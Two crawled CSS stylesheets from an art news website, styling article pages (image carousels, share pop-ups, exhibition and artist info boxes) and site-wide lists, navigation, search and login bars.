#cbtn ul li{float:left;width:94px;height:70px;cursor:pointer;text-align:center;margin-right:10px;position:relative;list-style:none; border:1px solid #999;}
#cbtn li div.imgshow{height:70px;width:94px;line-height:70px;text-align:center;display:table;*position:relative;overflow:hidden;text-align:center;table-layout:fixed;}
#cbtn li div.imgshow div{vertical-align:middle;display:table-cell;*position:absolute;*top:50%;*left:50%;}
#cbtn li div.imgshow div p{*position:relative;*top:-50%;*left:-50%;margin-bottom:0;text-indent:0;}
#cbtn li div.imgshow div p img{max-width:94px;max-height:70px;_width:expression(this.width > 94 ? 94:true);_height:expression(this.height > 70 ? 70:true);width:auto;height:auto;}
#cbtn ul li tt{background-color:#000;filter:alpha(opacity=75)\9;opacity:0.75;position:absolute;right:0;bottom:0; width:96px; height:72px; text-indent:-999em;}
#cbtn li.hov tt{background-color:#000000;filter:alpha(opacity=0)\9;opacity:0;}
.ctrl div{clear:both;}
#cSlideUl{width:520px;height:72px;overflow:hidden;position:relative;top:0;margin:0 auto;}
#cbtn i { background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat; width:30px; height:72px; display:block; position:absolute;z-index:9; top:0;}

.picSildeLeft{cursor:pointer;left:0; background-color:#000000; background-position:8px 22px;}
.picSildeRight{cursor:pointer;right:0; background-color:#000000; background-position:8px -29px;}
#cbtn i.leftHover { background-color:#0F820C; background-position:-78px 22px;}
#cbtn i.rightHover { background-color:#0F820C; background-position:-78px -29px;}

#jiathis_weixin_tip {
    line-height: 20px;
}
input,textarea {-webkit-appearance: none;border-radius: 0;}
/* 资讯底层页收藏按钮 2014.11.7*/
/*.favor,.upBtn{margin:6px 20px 0 0;display:inline-block;*display:inline;float:left;line-height:22px;}*/
/*.favor a,.upBtn{background:url(../underImgs/btn_spr.png) 14px -91px no-repeat;}*/
/*.favor a{display:inline-block;*display:inline;*zoom:1;overflow:hidden;font-size:12px;height:22px;line-height:22.5px;_line-height:23px; padding:0 14px 0 35px;border:1px solid #0F820C;color:#0F820C;cursor:pointer;text-decoration:none;text-align:center; }*/
/*.favor a.default:hover{background-position:14px -117px;border-color:#0F820C;color:#ffffff;background-color:#0F820C;}*/
/*.favor a.used{background-position:14px -117px;background-color:#0F820C;border-color:#0F820C;color:#ffffff;}*/
/*.favor a.used:hover{text-decoration:underline;background-position:14px -117px;color:#ffffff;}*/
/*.upBtn{width:24px;height:24px;background-position:4px -143px;background-color:#000000;}*/
/*.upBtn:hover{background-color:#0F820C;}*/
/*.bdsharebuttonbox {_float:left;}*/
/*追加二维码显示层*/
.withQr { text-decoration:underline; color:#0F820C; }
.withQrPop{ position:absolute; top:200px; left:200px; z-index:9;}
.withQrPop .qrBox{ position:relative; border:2px solid #0f820C; padding: 20px; background:#FFF; border-radius:4px;}
.withQrPop .triIcon{ position:absolute; left:20px; bottom:-9px; width:15px; height:9px;background:url(../underImgs/triangle_icon.png) 0 0 no-repeat;}
.withQrPop table{ width:175px; table-layout:fixed; border-collapse:collapse;}
.withQrPop .qrImg{ width:85px; text-align:left; }
.withQrPop .qrTit{ width:90px; font-size:12px; line-height:15px; vertical-align:middle; text-align:left; word-break:break-all;}
.withQrPop img{ width:75px; height:75px; vertical-align:middle; }
/*追加展览推荐位*/
.advExhibit,.advSpecial{position: relative; overflow: hidden; margin:20px; background:url(/underImgs/advEx.jpg) no-repeat; height:85px;}
.advSpecial{background:url(/underImgs/advSpe.jpg) no-repeat;}
.advExhLink{ display: block;padding:10px 150px 10px 20px; }
.advExhibit .tit,.advSpecial .tit{ font-size: 14px; line-height: 26px; color: #333;padding-top:8px; display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.advExhibit .advExTime,.advSpecial .advExTime{ display: block; font-family: verdana; font-size: 12px; line-height: 20px; color: #999;  }
.advExhibit .advExTag,.advSpecial .advExTag{ position: absolute;right:20px; bottom:10px; width: 100px; height: 28px; background: url(/underImgs/advExView.png) 0 0 no-repeat;  }
/*资讯底层添加兜藏分享 2016.1.15 zjl*/
.shareDou{width: 100px;height: 20px;position: relative;}
.shareDouBtn{font-size: 12px; display: block;width: 80px;height: 20px;background: url(/underImgs/dou.png) no-repeat 0 center;overflow: hidden;font-family:"Microsoft Yahei";line-height: 20px;color: #333333;padding-left: 16px;}
.shareDouBtn span{background: #d4d4d4;margin-right: 0;font-size: 12px;display: inline;padding: 0 6px}
a.shareDouBtn:hover{color: #333333;}
a.shareDouBtn:hover{background-image: url("/underImgs/douH.png");}
.shareDouCode{width: 150px;height: 150px;padding: 18px 18px 28px; position: absolute;left: -86px;top: -190px;background: url(/underImgs/dou_share.png) no-repeat 0 0;}
.shareDouCode img{width: 150px;height: 150px;}
.shareDouCode { visibility: hidden; opacity: 0;
    -webkit-transform: scale(0,0);
    -moz-transform: scale(0,0);
    -ms-transform: scale(0,0);
    -o-transform: scale(0,0);
    transform: scale(0,0);
    -webkit-transform-origin: 50% bottom;
    -moz-transform-origin: 50% bottom;
    -ms-transform-origin: 50% bottom;
    -o-transform-origin: 50% bottom;
    transform-origin: 50% bottom;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s; }

.shareDou.hover .shareDouCode { visibility: visible; opacity: 1;
    -webkit-transform: scale(1,1);
    -moz-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
    transform: scale(1,1);
    -webkit-transform-origin: 50% bottom;
    -moz-transform-origin: 50% bottom;
    -ms-transform-origin: 50% bottom;
    -o-transform-origin: 50% bottom;
    transform-origin: 50% bottom;}

/*2016*/
.viaShop{width:600px;margin:10px auto;padding-bottom:10px;}
.viaShop h3{overflow:hidden;_zoom:1;padding:0px 10px;margin:0px; font:bold 14px/33px "Microsoft YaHei";}
.viaShop h3 span{font-weight:normal; font-family:Verdana, SimSun; color:#666;font:bold 12px/33px "Microsoft YaHei"; }
.viaData{ overflow:hidden; _zoom:1;padding:0px 10px;}
.viaData .imgWrap{float: left;_display:inline;width:185px; height:184px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .viaData .imgWrap{ table-layout:auto;}
.viaData .imgWrap .imgCell{ display:table-cell;width:185px; height:184px; overflow:hidden;vertical-align:middle; line-height:184px; font-size:184px;}
.viaData .imgWrap img{max-width:185px; max-height:184px;}
.viaData dt{ position:relative;_zoom:1; float:left; width:185px; height:184px; overflow:hidden;background-color:#FFF;}
.viaData dt a{ position:absolute; top:0px; left:0px;width:184px; height:184px; overflow:hidden;  background:url(about:blank)}
.viaData dt a:hover{border:2px solid #0F820C;width:181px; height:180px;}
.viaData dd{width:385px; float:right;background-color:#FFF;}
.viaData h4{margin:0px; padding-left:50px; height:40px; line-height:40px; font-size:12px;overflow:hidden;background: url(../underImgs/dashgray.gif) 0 100% repeat-x; position: relative;}
.viaData h4 .goLink{height:20px;position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.viaSub{overflow:hidden;_zoom:1;background: url(../underImgs/dashgray.gif) 0 100% repeat-x;height:70px;}
.viaSub li{width:33.3%; float:left; height:70px; overflow:hidden; list-style:none;background: url(../underImgs/dash_v.png) 100% 0 repeat-y; }
.viaSub .last{background:none;}
.viaSub a{display:block; text-align:center;font-size:12px; line-height:20px;padding:17px 0px 16px;color:#999999;}
.viaSub em{font-style:normal; font-family:Verdana;color:#0F820C;font-size:14px;}
.viaSub a:hover, .viaSub a:hover em{ background-color:#0F820C;color:#FEFEFE;}
.viaScore{overflow:hidden;_zoom:1;padding:14px 0px 0px 30px; height:60px;}
.viaScore li{ padding-left:20px;width:112px; height:24px; overflow:hidden;line-height:24px;list-style:none; font-size:12px;}
.viaScore .even{width:170px;}
.viaScore strong{color:#999999; font-weight:normal}

.viaArtist{width: 600px;margin: 10px auto;padding:10px 0;}
.viaArtist .artData{ overflow:hidden; _zoom:1;padding:0 10px;margin-bottom: 10px;}
.viaArtist .last{margin-bottom: 0;}
.artData .imgWrap{float: left;_display:inline;width:145px; height:145px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .artData .imgWrap{ table-layout:auto;}
.artData .imgWrap .imgCell{ display:table-cell;width:145px; height:145px; overflow:hidden;vertical-align:middle; line-height:145px; font-size:145px;}
.artData .imgWrap img{max-width:145px; max-height:145px;}
.artData dt{ position:relative;_zoom:1; float:left; width:145px; height:145px; overflow:hidden;background-color:#FFF;}
.artData dt a{ position:absolute; top:0px; left:0px;width:145px; height:145px; overflow:hidden;  background:url(about:blank)}
.artData dt a:hover{border:2px solid #0F820C;width:141px; height:141px;}
.artData dd{width: 435px;float: right;background: #FFFFFF url("../underImgs/dash_v.png") 0 100% repeat-y;height: 145px; }
.artData h4{margin:0px; padding-left:20px; height:40px; line-height:40px; font-size:12px;overflow:hidden;background: url(../underImgs/dashgray.gif) 0 100% repeat-x; position: relative;}
.artData h4 a span{color: #999999;}
.artData h4 .goLink{position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.artData .artInfo{padding: 0 20px;}
.artData .artInfo p{font: 12px/18px "Microsoft YaHei";color: #666666;height: 54px;overflow: hidden;margin-top: 12px;}
.relative {font: 12px/36px "Microsoft YaHei";color: #666666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.relative .relLinks{color: #0f820c;margin-left: 10px;}

.viaOrg{width: 600px;margin: 10px auto;padding:10px 0;}
.viaOrg .orgData{overflow:hidden; _zoom:1;margin-bottom: 10px;padding: 0 10px;}
.viaOrg .last{margin-bottom: 0;}
.viaOrg .imgWrap{float: left;_display:inline;width:75px; height:40px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .viaOrg .imgWrap{ table-layout:auto;}
.viaOrg .imgWrap .imgCell{ display:table-cell;width:75px; height:40px; overflow:hidden;vertical-align:middle; line-height:40px; font-size:40px;}
.viaOrg .imgWrap img{max-width:75px; max-height:40px;}
.viaOrg dt{ position:relative;_zoom:1; float:left; width:75px; height:40px; overflow:hidden;background-color:#FFF;}
.viaOrg dt a{ position:absolute; top:0px; left:0px;width:75px; height:40px; overflow:hidden;  background:url(about:blank)}
.viaOrg dt a:hover{border:2px solid #0F820C;width:71px; height:36px;}
.viaOrg dd{width: 505px;float: right;background: #FFFFFF url("../underImgs/dash_v.png") 0 100% repeat-y;}
.viaOrg h4{margin:0px; padding-left:20px; height:40px; line-height:40px; font-size:12px;overflow:hidden; position: relative;}
.viaOrg h4 a span{color: #999999;}
.viaOrg h4 .goLink{position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.support{margin-top: 40px;margin-bottom: 40px;}
.support .supportBtn{margin:0 auto;display: block;width: 108px;height: 38px;border: 1px solid #cccccc;background:url("../underImgs/zan.png") 42px center  no-repeat;font: 16px/40px "Verdana";text-align: center;color: #cccccc;padding-left: 30px;cursor: pointer;}
.support .clickOn{border: 1px solid #0f820c;background-image: url("../underImgs/support.png");color: #0f820c;cursor: default;}
.tools{margin-top: 20px;margin-bottom: 20px;}
.tools .favor{display: inline-block;float: right;margin-right: 20px;}
.tools .shareBtn{display: inline-block;float: right;position: relative;}
.tools .favor a,.tools .shareBtn i{display: inline-block;padding-left: 20px;font: 14px/20px "Microsoft YaHei";color: #000000;}
.tools .favor a {background: url("../underImgs/favor.png") 0 center no-repeat;}
.tools .hover.favor a{background-image: url("../underImgs/favorH.png");color: #0f820c;}
.tools .favor:hover a {background: url("../underImgs/favorH.png") 0 center no-repeat;color: #0f820c;}
.tools .shareBtn i {background: url("../underImgs/shareBtn.png") 0 center no-repeat;}
.tools .shareBtn:hover i {background: url("../underImgs/shareHbtn.png") 0 center no-repeat;color: #0f820c;}
.tools .shareBtn:hover .shareCon{display: block;}
.ue_custom_image,.ue_custom_image_title{text-align: center;}


.artAdvBox{position: relative;z-index: 12;}
.artAdvRightFix{position: absolute;width:103px;left:50%;top:0;margin-left: 150px;}
.artAdvRightFix .closeAdv{width:18px;height:18px;position: absolute;left:50%;margin-left: -9px;bottom:-28px;background:url("/resource/imgs/close_adv.png?1") no-repeat center;}
.artAdvRightFix .closeAdv:hover{background-image: url("/resource/imgs/close_advH.png?1");}
#topFix{z-index: 91!important;}
.newsCont .detail video{margin-bottom: 15px;}

.newsDetail h1{font-size: 2em;margin:.67em 0;}
.newsDetail h2{font-size: 1.5em;margin:.83em 0;}
.newsDetail h3{font-size: 1.17em;margin:1em 0;}
.newsDetail h4{font-size: 1em;margin:1.33em 0;}
.newsDetail h5{font-size: .83em;margin:1.67em 0;}
.newsDetail h6{font-size: .67em;margin:2.33em 0;}
.newsDetail p{margin:1em 0;}
.newsDetail strong,.newsDetail b{font-weight: bold;}
.newsDetail i,.newsDetail cite{font-style: italic;}
.newsDetail img{max-width: 100%;height:auto!important;}
.newsDetail video{max-width: 100%;height:auto!important;display:block!important;}
.newsDetail .video_universal_player{margin-bottom: 15px;}

--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/list.css
body_size: 21781
content:
@charset "utf-8";
/********公用开始*********/
/*css reset*/
body,div,p,th,td,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,select,blockquote{margin:0px;padding:0px}
input,textarea,select{outline:none;resize:none}
fieldset,img,abbr,acronym{border:none}
img{vertical-align:middle}
address,caption,cite,code,dfn,em,strong,th,var,i{font-style:normal;font-weight:normal}
table{border-collapse:collapse;border-spacing:0px}
ol,ul{list-style:none}
p{word-wrap:break-word}
h1,h2,h3,h4,h5,h6{font-size:100%;font-family:"Microsoft Yahei","SimHei";}
/*Global definition*/
html{color:#000000;background:#FFFFFF;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{margin:0 auto;font:14px/30px "宋体",Verdana,Arial; background-color:#FFFFFF;}
a{color:#000000;text-decoration:none;outline:none}
a:hover{color:#0F820C}
a:active{color:#0F820C}
a.under{text-decoration:underline}
.bl{padding:1px 0px;white-space:nowrap}
.bl:hover{background:#0F820C;color:#FEFEFE!important}
h2{font-family:"Microsoft Yahei","SimHei";font-size:14px;}
.fmE{font-family:Verdana}
/*box*/
.pw{width:980px;margin:0 auto;}
#subNav .level0,.bg{background:url(../underImgs/bg.png) 0 0 repeat;}
.fl{float:left;display:inline}
.fr{float:right;display:inline}
.oh{overflow:hidden;zoom:1}
.clear{clear:both;width:100%;display:block;height:0px;line-height:0px;font-weight:normal;overflow:hidden}
.fix,.z{*zoom:1}
.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden}
.mt10{margin-top:10px!important}
.mt20{margin-top:20px}
.mt30{margin-top:30px!important}
.mr0{margin-right:0px}
.mr10{margin-right:10px}
.mr20{margin-right:20px}
.pd10{ padding:10px;}
/*form*/
.input{border:1px solid #D4D4D4;color:#999999;padding:3px 5px;height:16px;line-height:16px}
.inputH{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px}
.focus{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px;color:#000000}
.inputTxt{color:#000000}
.pwd{display:none}
.optionInput{position:relative;zoom:1;display:inline-block;*display:inline;*zoom:1}
.optionInput ul{position:absolute;top:22px;left:0px;width:196px;border:2px solid #0F820C;background:#FFFFFF;display:none;}
.optionInput li{padding:0px 5px;color:#666666;font-size:12px;line-height:22px}
.optionInput .hover{background:#0F820C;color:#FEFEFE}
/*font*/
.f12{font-size:12px}
/*btn*/
a.btn{height:24px;padding:0 10px;font-size:12px;line-height:24px;background:#0F820C;display:inline-block;vertical-align:middle;}
a.btn:hover{background:#329D15}
.lay660 { width:660px;}
.lay300 { width:300px;}
.lh20 { line-height:20px;}
.fblod,.fb {font-weight:bold;}
.c666{color:#666666}
.c000{color:#000000}
.c999{color:#999999}
.cc00{color:#CC0000}
.c09C {color:#0F820C;}
/*广告尺寸*/
.adv980x70{width:980px;margin:0 auto;overflow:hidden;}
/*鼠标hover块样式*/
#inNav a,.bdtit .titName a{padding:0px;white-space:nowrap}
#inNav a:hover,.bdtit .titName a:hover{background:#0F820C;color:#FEFEFE!important}
/*图片背景样式*/
#siteBar .dropdown,#siteBar .dropBtn,.select .dropdown,.select .dropBtn,.sbtn,.sbtn:hover,#sForm .sInput,#sForm .dropdown,.bdtit .titName,.titLink strong,.listTit h3,.txtList24 li,.txtList30 li,.comp_list20 li, .comp_list24 li,.contact .mail,.contact .tel,#anchor .ah,#anchor .hover,#anchor #message,#anchor #message:hover,.newsList .revCount,.dataInfo .down,.dataInfo .rise,.bNav a,.videoList b ,.location a,.location strong{background-image:url(../underImgs/ico_news.png);background-repeat:no-repeat;}
/*装饰器标题*/
.bdtit{height:37px;padding:0 10px;background:url(../underImgs/dashed.png) 0px 100% repeat-x;zoom:1;font-size:16px;border-top:3px solid #000000}
.nodot{background:none;height:36px;}
.bdtit .titName{display:inline-block;background-position:100% -255px;padding:10px 25px 11px 0px;margin-right:5px;font-family:"Microsoft Yahei";zoom:1;line-height:1;}
.bdtit .titName a,.titName strong{font-weight:bold}
/*阴影标题picTxt父元素追加position:relative;*/
.shade{position:absolute;display:block;background:rgba(0,0,0,0.75);background-color:#000000\9;filter:alpha(opacity=75)\9;}
.picTxt{position:absolute;bottom:0px;_bottom:-1px;left:0px;width:100%;text-align:center;}
.picTxt .shade{top:0;left:0;width:100%}
.picTxt,.picTxt:hover{color:#FEFEFE}
a:hover .shade{background:rgba(0,60,80,0.75);background:#0F820C\9;filter:alpha(opacity=75)\9;}
.hover .shade{background:rgba(0,60,80,0.75);background:#0F820C\9;filter:alpha(opacity=75)\9;}
.picTxt strong{position:relative;}
/*页签内容隐藏*/
.tabsTag{overflow:hidden;zoom:1; height:30px}
.tabsTag li{display:inline-block;*display:inline;*zoom:1}
.tabsCon{display:none}
.bdrTop{border-top:1px solid #000000}
/*黑色背景页签*/
.blTabs .tabsTag li{margin-right:1px;height:29px}
.blTabs .tabsTag li a{display:block;padding:0 10px;font-weight:bold}
.blTabs .tabsTag .current a,.blTabs .tabsTag li a:hover{background:#000000;color:#FEFEFE}
.tabsLink{overflow:hidden}
.tabsLink .right{float:right;display:inline}
.tabsLink .right a{padding:1px 0px}
.tabsLink .right a:hover{background:#000000;color:#FEFEFE}
/*行高24无序文字列表*/
.txtList24{line-height:24px;padding:0px 10px;}
.txtList24 li{height:24px;padding-left:13px;overflow:hidden;background-position:-29px -133px;font-size:12px}
.txtList24 a{color:#000000}
.txtList24 a:hover{color:#0F820C}
.txtList24 .cate{margin-right:7px}
/*顶部工具条*/
#topFix{position:fixed;_position:absolute;z-index:10;top:0px;left:0px;width:100%;/*background:#333333*/}
#topbar{padding:5px 0;line-height:1;font-size:12px;*position:relative;}
#topbar{padding:5px 0 0px;line-height:1;font-size:12px;*position:relative;}
#topbar .pw{padding:0 0 5px 0;}
#loginBar a{margin-left:10px;vertical-align:middle}
#loginBar{float:left;display:inline;width:553px;padding-right:10px;}
#loginBar .btn{color:#FEFEFE;font-weight:bold;margin:0px;padding:0px 9px 0px 10px;}
#loginBar .select{float:left;margin-left:10px;}
#loginBar .select a{margin:0;}
#loginBar .input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;font-size:12px}
#topbar .topTel{width:182px;float:left;color:#666666;padding-top:5px;*padding-top:7px;*line-height:1.1;text-align:right;padding-right:20px}
#topbar .topTel span{font-family:Verdana,Geneva,sans-serif; font-weight:bold; float:right; *float:none;}
.cutLine{height:5px;background:#FFFFFF;border-top:1px solid #D4D4D4;}
#loginBar span.fl a{line-height:24px;}
#loginBar .home{float:left;display:inline;height:24px;padding:0px 9px 0px 31px;margin:0px 10px 0px 0px;background:#0F820C url(../underImgs/png24.png) 10px -52px no-repeat;color:#FFFFFF;line-height:24px;font-weight:normal}
#loginBar .home:hover{background-color:#329D15;}
#loginBar .home:hover{background-color:#329D15;}
#loginBar strong{color:#000000;line-height:24px;}
#loginBar span .exit{color:#999999;margin-left:5px;}
#loginBar span .exit:hover{color:#0F820C}
#loginBar .nickName{font-weight:bold;margin:0px 5px;}
#loginBar a em{font-style:normal;color:#0F820C;font-weight:bold;font-family:Verdana;font-size:12px;*font-size:11px;}
#topbar .other{float:left;padding-top:6px}
#topbar .other a{padding-left:9px;display:inline-block;vertical-align:middle}
.select{float:right}
.site{position:relative;zoom:1;float:left;margin-right:1px;}
.select .dropdown{display:block;width:90px;padding:5px 0 5px 10px;background-color:#FFFFFF;background-position:100% 5px;zoom:1;line-height:14px;}
.select .dropdown a{float:left;width:66px;border-right:1px solid #D4D4D4}
.select .hover{background-color:#0F820C!important;background-position:100% -15px;}
.select .hover a{border-right:1px solid #0984ad}
.select .dropBtn{position:absolute;left:77px;top:9px;width:23px;height:5px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 30%;background-position:100% -25px;visibility:hidden;}
.select .hover{background-image:none;background-color:#0F820C}
.select .hover .siteTit{color:#FEFEFE}
.select .hover .dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.select .siteList{position:absolute;width:100px;left:0px;top:23px;display:none;background:#0F820C;*padding-top:2px;border-bottom:1px solid #0984AD;overflow:hidden;zoom:1;}
.siteList li{border-top:1px solid #0984AD;*zoom:1;*vertical-align:middle}
.siteList a{display:block;padding:7px 10px;color:#FEFEFE;}
.siteList a:hover{background:#FFFFFF;color:#0F820C;}
#nav_member{z-index:999;width:90px;position:relative;}
/*导航修改*/
#inNav {padding-top:7px; border-bottom:0;font-size:12px; zoom:1; overflow:hidden;}
#inNav ul{ font-family:'微软雅黑'; line-height:normal;}
#inNav li { line-height:normal; display:inline;}
#inNav .mainNav {padding-left:20px; padding-bottom:7px; line-height:normal;}
#inNav .mainNav a {margin-right:27px;font-size:12px; line-height:normal;}
#inNav .mainNav .last {margin-right:0;}
#inNav .subNav {padding-left:20px; background:url(../underImgs/navBg.gif) left top;}
#inNav .subNav {line-height:27px;}
#inNav .subNav a{margin-right:35px;color:#666; line-height:27px;}
@media screen and (-webkit-min-device-pixel-ratio:0) {#inNav .subNav a{ margin-top:1px;}}
#inNav .subNav .first a{color:#000000; margin-right:35px;}
#inNav .subNav .first {background:url(../underImgs/navLine1.gif) no-repeat right center;margin-right:36px; padding-right:10px;}
#inNav .subNav .last {background:url(../underImgs/navLine1.gif) no-repeat left center;padding-left:46px;}
/*频道栏目导航subNav*/
#subNav{position:relative;zoom:1;}
#subNav ul{overflow:hidden;width:980px;margin:0 auto;}
#subNav li{float:left;display:inline;font-weight:bold;font-family:"Microsoft Yahei"; overflow:hidden;}
#subNav .level0{border-bottom:5px solid #000000;font-size:16px}
#subNav .level0 ul{line-height:45px}
#subNav .level0 a{display:block;padding:0 20px}
#subNav .levelList{height:0px;overflow:hidden;background-color:#000;}
#subNav .level1{display:none;}
#subNav .currentShow{display:block;}
#subNav .level1 li{padding:0 20px;line-height:28px;padding-bottom:5px}
#subNav .level1 a{color:#CCCCCC;font-weight:normal}
#subNav a:hover,#subNav .current a,#subNav li.hover a{background:#000000;color:#FEFEFE}
/*页面头部*/
#top { padding:16px 0 34px;position:relative;z-index:2}
/*logo*/
#logo{float:left;display:inline;width:426px; margin-left:10px;}
#logo strong{width:46px;height:43px; margin-top:19px;float:left;background:url(../artindex/imgs/com/logo.png) 0 0 no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=scale, src="/artindex/imgs/com/logo.png");}
#logo strong a{display:block;width:46px;height:43px;text-indent:-2999px;*background:url(about:blank);}
#logo a.logoLink{float:left;width:auto; height:auto;padding-top:23px;_padding-top:27px;padding-right:20px;margin-left:9px;font:bold 30px/1 "Microsoft YaHei"; _display:inline; text-indent:0; }
#logo a.logoLink:hover { text-decoration:none; color:#000;}
.blackLine{ background:#000000; height:5px; overflow:hidden;}
/*搜索*/
.search{padding:7px 0px 0px;position:relative;zoom:1;font-size:12px;width:509px;}
.search #sForm{width:492px;height:44px;zoom:1;font-size:14px;float:right;*position:relative;margin-right:19px;_display:inline;}
.search .sRadius{width:381px;margin-top:14px;border:3px solid #D4D4D4;-moz-border-radius:20px;border-radius:20px;padding-left:13px;float:right;z-index:2;}
.search .on .sRadius{border-color:#0F820C;}
.sbtn{float:right;width:44px;height:44px;background-position:0px -427px;text-indent:-2999px;vertical-align:middle;margin-left:10px; margin-top:12px;}
.sbtn:hover{background-position:0px -489px;}
.search .sInput{width:282px;height:24px;padding:5px 10px 5px 0px;float:left;background-color:#FFFFFF;background-position:0px -378px;vertical-align:middle;border:none;font-family:"微软雅黑";font-size:16px;line-height:24px;}
.search .class{position:relative;zoom:1;float:right;display:inline;width:80px;margin-right:8px;z-index:2;}
.classVal{height:24px;border-left:1px solid #ccc;margin:5px 0;line-height:24px;vertical-align:middle;font-size:12px;padding-left:10px;font-size:16px;font-size:16px;font-family:'微软雅黑';letter-spacing:1px; cursor:pointer;}
.classVal em{display:inline-block;margin-top:-1px;}
.search .dropdown{float:right;width:9px;height:24px;margin-right:2px;background-position:-25px -78px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 50%;}
.search .hover .dropdown{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.comp_list24 .fr:hover{background:#0F820C;color:#FEFEFE!important}
#sForm .nobg{background:none;font-size:16px;font-family:'Microsoft Yahei'}
/*下拉选择*/
.search .lih{position:absolute;cursor:pointer;visibility:hidden;background:#FFFFFF;border-top:none;-moz-border-radius:0px 0px 20px 20px;border-radius:0px 0px 20px 20px;padding-bottom:15px;padding-bottom:0px\9;overflow:hidden}
.search .key{left:15px;width:304px;width:334px\9;left:0px\9;border:2px solid #0F820C;top:41px}
.search .classify{left:-1px;top:34px;width:71px;width:83px\9;left:2px\9;border:3px solid #0f820c;border-top:none;font-size:12px}
:root .search .key{left:15px;width:304px}
/******inSearch*******/
.inSearch{padding:0px;margin:30px 0px 10px;width:auto;}
.inSearch #sForm{width:300px;height:30px;margin-right:0px; background:#FFF}
.inSearch .sbtn{width:70px;height:30px;background:#0F820C;margin-left:0px;font-family:"Microsoft Yahei";color:#FEFEFE;text-indent:0px;text-align:center;font-weight:bold;line-height:30px}
.inSearch .sbtn:hover{background:#329D15;color:#FEFEFE}
.inSearch .sRadius{width:229px;margin:0px;border:1px solid #D4D4D4;border-right:0;border-radius:0px;padding:0px;line-height:20px;font-size:12px;}
/*for IE9*/
.search li{padding:0 10px;line-height:30px;color:#666666;cursor:pointer;font-size:14px;font-family:'Microsoft Yahei'}
.search li.hover{background:#0f820c;color:#FEFEFE}
.search a{color:#666666}
.search a:hover{color:#000000}
.inSearch .on .sRadius{border-color:#0F820C}
#minSearch .sInput{width:150px;height:20px;background-image:none;padding:4px;font-size:12px!important;line-height:20px;}
.search .sGray { color:#999999;}
.inSearch .class{width:70px;margin-right:0px;visibility:hidden; background-color:#FFF;}
.inSearch .classVal{height:20px;line-height:20px;font-size:12px;margin:5px 0px 3px;_margin:4px 0px 3px;overflow:hidden;zoom:1;}
.inSearch .dropdown{height:10px;background-position:-25px -85px;margin-top:4px;margin-right:10px;_margin-right:7px}
.inSearch .lih{border-radius:0;padding-bottom:0px!important;}
.inSearch .classify{left:0px!important;top:28px;width:69px!important;border:1px solid #0F820C;border-top:none;}
.inSearch li{font-size:12px}
/*for IE9*/
:root .search .classify{left:-1px;width:71px}
/*for IE9*/
:root .search .lih{padding-bottom:15px}
/*列表*/
.comp_list20{overflow:hidden; line-height:20px; font-size:12px;zoom:1}
.comp_list20 li{float:left; display:inline;padding:0 5px 0 18px; background-position:-26px -111px;}
.comp_list20 a:link { color:#000000;}
.comp_list20 a:visited {color:#999999;}
.comp_list20 a:hover { color:#0F820C;}
.txtAdv2 .comp_list20 a:visited {color:#000000;}
.comp_list24{line-height:24px;padding:14px 10px;/**padding:15px 10px 11px*/ color:#333; font-size:12px; }
.comp_list24 li {background-position:-29px -132px;padding-left:13px; height:24px; overflow:hidden}
.comp_list24 a{font-size:12px}
.comp_list24 .fr{padding:1px 0px;margin-top:4px; background:none;white-space:nowrap; line-height:14px;}
.comp_list24 a:link {color:#000000;}
.comp_list24 a:visited {color:#999999;}
.comp_list24 a:hover { color:#0F820C;}
.comp_list24 .fbold a:link{font-weight:bold;}
/*新闻列表*/
.txtList30{line-height:30px;padding:12px 10px}
.txtList30 li{padding-left:14px;background-position:-28px -186px;height:30px;overflow:hidden;}
.txtList30 .hover{background-position:-28px -220px}
.txtList30 a:visited{color:#999999}
.txtList30 .time{float:right;color:#999999;font-family:Verdana; font-size:12px;}
/*有序列表*/
.ol30{padding:5px 0px;line-height:30px; font-size:12px;}
.ol30 li{padding:0px; height:30px; overflow:hidden}
.ol30 em{ float:left; margin-top:5px;width:20px;height:20px;margin-right:10px;background:#D4D4D4;color:#000000;line-height:20px; text-align:center; cursor:pointer; font-family:Verdana}
.ol30 .hover em{background:#0F820C;color:#FEFEFE}
.ol30 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol30 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol30 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
/**页脚公用***/
/*责任编辑*/
.contact{padding-top:90px;font-size:12px; padding-bottom:1px;}
